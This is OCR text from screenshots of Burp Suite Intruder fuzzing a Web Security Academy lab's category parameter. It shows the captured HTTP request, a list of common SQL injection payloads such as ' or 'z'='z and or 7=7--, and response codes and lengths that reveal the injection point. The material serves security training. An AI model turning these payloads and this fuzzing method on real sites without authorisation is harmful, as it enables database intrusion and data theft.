 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
1 Fuzz parameter with
common SQLi payloads
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request
Target: https://0ab2004d030036ec8764112d0007006b.web-security-academy.net
1 GET /filter?category=§Pets§ HTTP/2
2 Host: 0ab2004d030036ec8764112d0007006b.web-security-academy.net
3 Cookie: session=01BSYkdqH7RJVOAUcWCxgsxIUGm4BTeI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-GB
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ab2004d030036ec8764112d0007006b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the
Payload set: 1 Payload count: 166
Payload type: Simple list Request count: 166
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste '
Load ... "
\
Remove \\
Clear \'
{base}-0
Deduplicate {base}*1
Add Enter a new item
Add from list ...
Fuzzing - SQL injection
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length Comme
1 ' 500 2508
5 \' 500 2508
9 {base}'+' 500 2508
10 {base}' ' 500 2508
11 {base}'.' 500 2508
12 {base}',' 500 2508
equest Response
retty Raw Hex Render Hackvertor
Web Security
Academy
SQL injection UN
Back to lab home
Internal Server Error
Internal Server Error
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length Comment
53 {base}' or 'z'='z' or 'a'... 200 26854
54 {base}'/**/or/**/'z'='z 200 26829
59 {base}' or version() lik... 200 26824
52 {base}' or 'z'='z 200 26823
57 {base}' or user like '% 200 26819
41 ' or 'z'='z 200 26817
50 {base}' or 7=7-- 200 26808
0 200 9096
112 {base} or chr(1)=extra... 200 4117
2 Review the results and check for
500 and Length differences